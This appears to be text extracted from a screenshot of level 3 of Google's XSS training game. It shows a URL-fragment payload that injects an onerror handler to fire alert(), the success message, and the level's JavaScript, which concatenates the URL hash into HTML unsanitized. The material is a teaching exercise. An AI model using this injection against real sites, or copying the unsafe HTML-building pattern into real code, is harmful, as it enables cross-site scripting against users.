 As before, inject a script to pop up a JavaScript alert() in the app.
Since you can't enter your payload anywhere in the application, you will have to
manually edit the address in the URL bar below.
Your Target
I am vulnerable
URL ps://xss-game.appspot.com/level3/frame#4'onerror="javascript:alert('hello xss3')" Go
cloudiddly
Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 4
This site says...
Congratulations, you executed an alert:
hello xss3
You can now advance to the next level.
OK
14
15
16
17 html += "<img src='/static/level3/cloud" + num + ".jpg' />";
18 $('#tabContent').html(html);
19
20 window.location.hash = num;
21
22 // Select the current tab
23 var tabs = document.querySelectorAll('.tab');
24 for (var i = 0; i < tabs.length; i++) {
25 if (tabs[i].id == "tab" + parseInt(num)) {
26 tabs[i].className = "tab active";
27 } else {
28 tabs[i].className = "tab";
29 }
30 }
31
32 // Tell parent we've changed the tab
33 top.postMessage(self.location.toString(), "*");